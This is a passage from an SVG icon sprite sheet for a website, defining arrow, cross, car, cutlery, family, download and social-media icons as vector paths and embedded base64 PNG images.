0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-white" x="20" y="1018.6"><path fill="#FFF" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.625.625 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.244.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-right-medium-alt-white" x="334" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPRJREFUeNpiYACC////ywHxWiDu B2JGBmIAUGEZEH/7jwBLgZiVGI2eQPz1PyrYBsTcxGi2BOK3aJpPALEwMZq1gfgJmubrQCxPjGZ5 IL6BpvkxEGsRo1kUiE+haQZ5w5IYzbxAvAdNMygAfYjRzAbEq9A0/wbiBGI0MwPxNDTN/4C4mImY NIJFjIWQU1eg2fYHiJPxaeIB4t1omr4DcQA+TSJYouMjENsTSgDX0TS9AGIDfJq0oKkEGdwDYhV8 miywJPKLQCxJKFt9QdN0GIgFCUXyXjRNm4GYi9gc8Q6qaREQszAQC4CKg4G4j+jyBggAAgwARs/b cutL/OgAAAAASUVORK5CYII="/></svg><svg width="24" height="33.17" viewBox="23.01 18.41 24 33.17" id="arrow-right-medium-white" x="211" y="983.6"><path fill="#FFF" d="M28.791 20.412l-3.783 3.404L37.44 34.999 25.008 46.18l3.784 3.404 16.216-14.586z"/></svg><svg baseProfile="full" height="22" width="16" viewBox="-2 -2 16 22" id="arrow-right-small-white" x="1215" y="879.3"><path fill="#FFF" d="M3.254 17.617c-.258.255-.58.383-.934.383-.355 0-.677-.128-.934-.383a1.299 1.299 0 0 1 0-1.85L7.81 9.499 1.386 3.231a1.298 1.298 0 0 1 0-1.849 1.33 1.33 0 0 1 1.868 0l7.358 7.192c.516.511.516 1.34 0 1.85l-7.358 7.193z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-left-small-white" x="1200" y="879.3"><path fill="#FFF" d="M1.108 9.161l8.065-8.019a.483.483 0 0 1 .685.68L2.136 9.499l7.722 7.678a.479.479 0 0 1 0 .68.473.473 0 0 1-.681 0L1.112 9.838a.477.477 0 0 1-.004-.677z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-right-small-white" x="1185" y="879.3"><path fill="#FFF" d="M9.861 9.161l-8.037-8.02a.481.481 0 1 0-.682.681l7.694 7.677-7.694 7.678a.479.479 0 0 0 0 .68.485.485 0 0 0 .339.143.47.47 0 0 0 .339-.143l8.037-8.019a.477.477 0 0 0 .004-.677z"/></svg><svg baseProfile="full" height="33" width="43" viewBox="-2 -2 43 33" id="car-medium-white" x="897" y="879.3"><path fill="#FFF" d="M35.693 25.265h-.679c-.302 2.126-2.135 3.733-4.391 3.733-2.257 0-4.089-1.607-4.392-3.733H12.199c-.303 2.126-2.136 3.733-4.392 3.733-2.256 0-4.089-1.607-4.392-3.733H2.42c-1.204 0-2.218-.996-2.218-2.178v-5.6c0-.435.19-.809.443-1.12.317-.249.698-.435 1.141-.435.761 0 1.458-.374 1.838-.996l3.169-5.039A4.629 4.629 0 0 1 8.67 8.265L5.7 6.599H4.004a1.26 1.26 0 0 1-1.267-1.245V2.243c0-.685.57-1.245 1.267-1.245h22.182c.127 0 .254.063.38.125l4.944 3.796c.317.249.443.684.317 1.057-.127.373-.444.623-.888.623H27.66l-2.693 1.51c.926.335 1.731.966 2.233 1.788l2.218 3.484c1.014 1.555 2.789 2.551 4.627 2.551h2.598c.888 0 1.585.685 1.585 1.556v5.288c0 1.369-1.141 2.489-2.535 2.489zm-5.07 2.489c1.774 0 3.168-1.369 3.168-3.111 0-1.742-1.394-3.111-3.168-3.111-1.775 0-3.169 1.369-3.169 3.11 0 1.743 1.394 3.112 3.169 3.112zm-22.816 0c1.775 0 3.169-1.369 3.169-3.111 0-1.742-1.394-3.111-3.169-3.111-1.774 0-3.169 1.369-3.169 3.11 0 1.743 1.395 3.112 3.169 3.112zm22.245-22.4l-4.056-3.111H4.004v3.111h26.048zM25.03 6.599H8.33l2.218 1.244h12.263l2.219-1.244zm1.624 4.977h-6.805v2.489h8.389l-1.584-2.489zm10.243 8.711h-1.838c-.38 0-.634-.248-.634-.622s.254-.622.634-.622h1.838V17.55c0-.187-.127-.312-.317-.312h-2.598a6.764 6.764 0 0 1-4.756-1.929H10.215c-.633 0-1.14-.497-1.14-1.119v-2.676c0-.622.507-1.12 1.14-1.12h15.699c-.54-.839-1.469-1.307-2.453-1.307H10.532c-1.077 0-2.091.56-2.661 1.493l-3.169 5.041c-.571.933-1.712 1.555-2.852 1.555-.127 0-.19.062-.254.125-.127.062-.127.124-.127.187v.933h1.902c.38 0 .633.248.633.622s-.253.622-.633.622H1.469v3.422c0 .498.444.934.951.934h.995c.284-1.994 1.914-3.531 3.976-3.715l.045-.003a4.006 4.006 0 0 1 .371-.016c.072 0 .143.002.214.006.053.002.105.006.157.01l.045.003c2.062.184 3.692 1.721 3.976 3.715h13.987c.317-2.117 2.155-3.734 4.373-3.734l.033.001.03-.001c2.257 0 4.089 1.608 4.392 3.734h.615c.697 0 1.268-.561 1.268-1.245v-2.489zm-18.316-6.222v-2.489h-8.239v2.489h8.239zm3.803 5.6c-.381 0-.634-.248-.634-.622v-.622h-2.535c-.38 0-.634-.25-.634-.623s.254-.622.634-.622h3.169c.38 0 .633.249.633.622v1.245c0 .374-.253.622-.633.622zM7.807 23.398c.697 0 1.268.56 1.268 1.245 0 .684-.571 1.244-1.268 1.244-.697 0-1.268-.56-1.268-1.244 0-.685.571-1.245 1.268-1.245zm22.816 0c.697 0 1.267.56 1.267 1.245 0 .684-.57 1.244-1.267 1.244-.698 0-1.268-.56-1.268-1.244 0-.685.57-1.245 1.268-1.245z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-green" x="525" y="983.6"><path fill="#6CBEA8" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-white" x="538.5" y="983.6"><path fill="#FFF" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="24" height="24" viewBox="-83.5 76 24 24" id="cross-medium-white" x="430" y="983.6"><path fill="#FFF" d="M-70 88l8.2 8.2c.4.4.4 1.1 0 1.5s-1.1.4-1.5 0l-8.2-8.2-8.2 8.2c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5L-73 88l-8.2-8.2c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l8.2 8.2 8.2-8.2c.4-.4 1.1-.4 1.5 0 .4.4.4 1.1 0 1.5L-70 88z"/></svg><svg width="19.96" height="19.01" viewBox="-2 -2 19.96 19.01" id="cross-small-blue" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M9.391 7.505l6.276-5.903a.9.9 0 0 0 0-1.327 1.043 1.043 0 0 0-1.411 0L7.98 6.178 1.704.275a1.043 1.043 0 0 0-1.412 0 .899.899 0 0 0 0 1.327L6.57 7.505.292 13.407a.9.9 0 0 0 0 1.328c.195.183.45.275.706.275s.51-.092.706-.275L7.98 8.832l6.276 5.903c.195.183.45.275.705.275.255 0 .51-.092.706-.275a.9.9 0 0 0 0-1.328L9.39 7.505z"/></svg><svg viewBox="-2 -2 23 48" width="23" height="48" id="cutlery-medium-white" x="1200.46" y="815.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.289 27.188c0 .429.335.776.75.776.414 0 .75-.347.75-.776s-.336-.777-.75-.777a.763.763 0 0 0-.75.777zm.75 2.33a.764.764 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zm10.504-3.107c-.414 0-.75.348-.75.777s.336.776.75.776.75-.347.75-.776-.336-.777-.75-.777zm0 3.107a.763.763 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zM7.038-.002a.763.763 0 0 0-.75.777v10.099a2.323 2.323 0 0 1-1.5 2.187V.775a.763.763 0 0 0-.75-.777.763.763 0 0 0-.75.777V13.06a2.323 2.323 0 0 1-1.499-2.187V.774a.763.763 0 0 0-.75-.776.763.763 0 0 0-.749.777v10.099c0 1.876 1.29 3.445 2.999 3.806v7.957c-1.29.347-2.25 1.553-2.25 2.997V40.89c0 1.714 1.346 3.108 3 3.108 1.653 0 2.998-1.394 2.998-3.108V25.634c0-1.444-.96-2.65-2.249-2.997V14.68c1.709-.361 3-1.93 3-3.806V.774a.763.763 0 0 0-.75-.776zm-1.5 25.636V40.89c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553zM16.74 1.305c-.844-.88-2.053-1.307-3.697-1.307a.763.763 0 0 0-.75.777v22.528c0 .084.023.163.047.239a3.147 3.147 0 0 0-.796 2.092V40.89c0 1.713 1.345 3.108 2.999 3.108s2.999-1.394 2.999-3.108V25.634c0-.995-.462-1.873-1.167-2.442 1.913-2.567 1.918-6.364 1.916-11.883l.005-1.713c.018-3.708.034-6.636-1.556-8.29zm-.698 39.586c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553V40.89zm.754-31.304l-.004 1.723c.001 5.464-.004 9.122-1.868 11.257-.126-.017-.25-.04-.381-.04-.26 0-.509.045-.75.11V1.596c.832.097 1.457.358 1.884.803 1.15 1.198 1.136 3.841 1.12 7.187z"/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-green" x="810" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvRJREFUeNrMmUtoE1EUhk+CdaEW qUqlGKtgTWxxITQtoqvGhRZEKUJS1IWIC6Vt1vVBFyro3hR8lK58VNSN6MKFLQh1YasbBftQqLXS hY2gVRdRxP8w50KSTpO5mZvJ/PBzF7mPb86duY+TAJWg7uGhIIoWuA2OwmF4E7xaqvyCv8BT8Dg8 Ao+lYp3/dMcKaIKFUHTBx+DNmmN9hu/A/QCdMwoIsPUoLsKn4JXkThl4AO4DaNo1IODi/NTwBjKr Be4ekPdLAgTYChTX4NNUXl2HewD61zEg4Fah4Cc7SN7oCZwA5O+igBK5R/Ah8laP4SP5kQzaVExV AI5kzFTBCCJ6CRRDVFkdRRTvLQGUpWSiDF+rrr7BOwD5NX+KL/sAjrUOvpQTQUSvHsUHuIr8oT9w A6I4qyJ4xinc+dZ22rZWL9Dba2rpXOsBnSZVwkQB2fg/wSEnLRnu5M69NPhulD5+X3AEd6JpN916 O0ozP9I6kLxfb1GnkpDTVgzFcAxZLJIu4EiYWhgwptvSCaRLOKU2BmwupWUhSENwrCgDRkptbQdp EI4V4X23zk0P2ZDPZydoX33EFByrjiNY7bYXhmS4joZd9GzmvSk4VnXQRC88rRy5B9NvaP/WJu11 spAYcNEtnHrnXsxNy3TvMQW5yIDzJuDUtFrv5EtTkPMMOGkKLvfDMQI5yYCvTcIZhhwPyqXascI1 Gx2vcwYgRxjwlWzMjpQIN2utcwoyHonqwjHTmDoPXkHRS/7SVZwHz6p1sF9u/H5RRpisI7/kSgZ8 BDio8jfZO0kfnPYBHDNcWHIvlkROtw8Ak9lJpZy9GD/wnfhGBeFuguFuscxCUtIQXovH7NFJHj2E 2z2CewrH7ZJHtsctqXjYo+nmMTrs4JaNYF40O8nKE5YjgZnMzsMsdx4sKPlwGslKNJpYzDPSV2Mx OEcRzItmSJai42Rl9XXEWf/b/MzGk+g2oOrCH5Nra1gu2mukyk/Z7KfkODdMJf4N8V+AAQDmUT0r ru0+mgAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-white" x="766" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrMWUtPU0EUntu0XfDQ RLqTEBJQIZGNYmp0BSz8BQhsTVyYENfKUoXyBwyQmIYf0EQb1MIC3IDhmZDUEAslmlITsKVKogsk cfxOmSYXCN6ZO9P2fsl3p495fD2dc+bccy3mApxzH5pbYBfYCV4FL4O1ostv8Bu4Ca6CH8AVy7L+ snICwhrBCJjh6siIsY3lENYAvgQPuT4OxVwNpsTdB3PcPGjOPh1hfnCMlx+0hl9VXA04xSsHWqtG xXJxXnnEpSyJTuO8ehh3EtfHq48BuybLHkrQfAZDrLoogG0I6jl647N98cID4giXwOcnLAjrNaFJ gwHmDRyBrbBipmTBR7LihpcTbPsgr7Ta1o/vbGR5WmVIQGg6PvjBHdkdnP6Z40Pzb4qtDDYLe+gf 518O8qrOslNMSnAJq46UFakhroQwCXzqZqSTSAPiCE9IYMzt6PNEGhJHiJHApM4Mp0UaFEdIWriQ S2rlZuTV0U8LrKepjc1mUuxhx13WfMFIurdPYaZed5aWi6GiuNfpdXavud2UOEK9z8QsFOfIcr1X brCZrxvKcdIpQdDaLKf33PGejEvHSQfktZzkPIcwKDLpOsw4eashkTHag2tu9tzkxuJ/vZUc58H1 O/Dujzp7cpUseFvlJ6UKu0pxTtOSYeVk4dniO+UgTOJGlhLukgXhyRHuPUTsCSuVI7bBoEcS1j+0 jZGwZosmpBdoXjHvICo0nblpSumeyybOX/AaBO6fuGkSHwx6wHqPS+K8eOM+IXM2B6tY+gjKJhBU PHpfQXFvpYtHNpGBCv3dtEZAJx3rL2MBc8BUzhgShUZTJWCay3yZRRTRR8GsC2FZMVapiG5pPobo Bm+KxxC0cJ3o8gvMiscQlM7NuX0M8U+AAQBArz/D88ynqQAAAABJRU5ErkJggg=="/></svg><svg preserveAspectRatio="xMidYMid" width="31" height="28.87" viewBox="-2 -2 31 28.87" id="download-small-blue" x="1100.8" y="923.3"><defs><style>.avcls-1{fill:#03a8cd;fill-rule:evenodd}</style></defs><path d="M21.674 24.868H5.342c-2.938 0-5.328-2.372-5.328-5.288v-6.83c0-.683.559-1.238 1.247-1.238.688 0 1.247.555 1.247 1.238v6.83c0 1.551 1.271 2.812 2.834 2.812h16.332c1.563 0 2.834-1.261 2.834-2.812v-6.721c0-.683.559-1.238 1.248-1.238.687 0 1.247.555 1.247 1.238v6.721c0 2.916-2.39 5.288-5.329 5.288zM17.355 6.781L14.75 4.196v13.786c0 .682-.559 1.238-1.247 1.238a1.244 1.244 0 0 1-1.247-1.238V4.198L9.657 6.781c-.475.47-1.292.47-1.766 0a1.234 1.234 0 0 1 0-1.75L12.624.334c.439-.452 1.284-.47 1.758 0l4.737 4.696a1.235 1.235 0 0 1 0 1.751 1.256 1.256 0 0 1-1.764 0z" class="avcls-1"/></svg><svg baseProfile="full" height="28" width="17" viewBox="-2 -2 17 28" id="facebook-medium-black" x="1155.8" y="923.3"><path d="M12.04 3.93l-2.024.001c-1.585 0-1.893.819-1.893 2.02V8.6h3.783l-.001 4.151H8.123v10.648H4.178V12.751H.88V8.6h3.298V5.541c0-3.552 1.997-5.486 4.914-5.486L12.04.06v3.87z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-red" x="1149.29" y="815.3"><path fill="#8A1812" d="M21.645 48.558c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.058.563-1.058 1.257s.473 1.258 1.058 1.258h2.358c.164 0 .32-.045.458-.125.355-.203.6-.633.6-1.133V48.558zm1.068-29.122c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.766-2.031 1.709-2.031zm-1.067 22.304v-2.749c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.454 1.454 0 0 0-.023.649c.03.162.086.311.162.442.105.18.25.331.427.427a.936.936 0 0 0 .444.117h8.557a.886.886 0 0 0 .474-.118c.176-.095.32-.245.425-.425.076-.131.133-.281.163-.443a1.483 1.483 0 0 0-.024-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.057-1.257s-1.058.563-1.058 1.257v2.748c0 .118.014.234.041.347l1.78 7.369h-5.777l1.78-7.369c.028-.113.042-.23.042-.346zm25.717-15.729c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.708-.91-1.708-2.03 0-1.12.766-2.031 1.708-2.031zM35.038 42.845c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.716-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm9.425-5.11c-.584 0-1.057.563-1.057 1.258v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm.775 13.626c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zm6.609 13.045h-1.3V46.042c0-.695-.475-1.257-1.059-1.257s-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-24.65 0h-1.301v-9.272c0-.694-.473-1.256-1.058-1.256-.584 0-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm31.347-16.714l-3.5-11.815c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-28.02-6.524c.542-.26.803-.994.583-1.637l-.713-3.654c-.925-2.707-2.589-7.869-6.344-7.869h-2.674c-3.756 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.807 9.822h-4.266a.492.492 0 0 0-.054 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.057 1.257h3.236v1.2c0 .694.473 1.257 1.057 1.257s1.058-.563 1.058-1.257v-1.2h3.235c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zm-.242 13.416h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.058.562-1.058 1.257 0 .693.474 1.257 1.058 1.257h2.157a.908.908 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.172c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-white" x="1098.12" y="815.3"><path fill="#FFF" d="M22.713 19.436c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.942 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031s-1.709-.91-1.709-2.03c0-1.12.766-2.031 1.71-2.031zm-1.068 35.697c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.059.563-1.059 1.257s.474 1.258 1.058 1.258H20.587c.165 0 .32-.045.46-.125.354-.203.599-.633.599-1.133V48.558zm13.393-5.713c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.715-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm12.325-16.833c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.767-2.031 1.71-2.031zM21.646 35.164v-2.749c0-.694-.474-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.468 1.468 0 0 0 .14 1.09c.104.182.25.332.426.428a.938.938 0 0 0 .444.117H26.977a.886.886 0 0 0 .475-.118c.175-.095.32-.245.424-.425.077-.131.133-.281.163-.443a1.48 1.48 0 0 0-.023-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.748c0 .118.014.234.042.347l1.78 7.369h-5.777l1.78-7.369c.027-.113.04-.23.04-.346zm30.2 22.665h-1.3V46.042c0-.695-.474-1.257-1.058-1.257-.584 0-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-7.383-26.67c-.584 0-1.057.562-1.057 1.257v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257-.585 0-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm14.08 9.956l-3.5-11.815c-.923-2.707-2.587-7.869-6.343-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-13.305 3.669c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zM30.525 34.592c.541-.26.802-.994.582-1.637l-.714-3.654c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.755 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.806 9.822h-4.265a.492.492 0 0 0-.055 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.058 1.257h3.235v1.2c0 .694.473 1.257 1.057 1.257s1.059-.563 1.059-1.257v-1.2h3.234c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zM27.196 57.83h-1.3v-9.272c0-.694-.474-1.256-1.058-1.256s-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.358c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.058-1.257zm11.893 0h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.057.562-1.057 1.257 0 .693.473 1.257 1.057 1.257h2.157a.907.907 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.173c.584 0 1.057-.564 1.057-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-red" x="155" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] 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 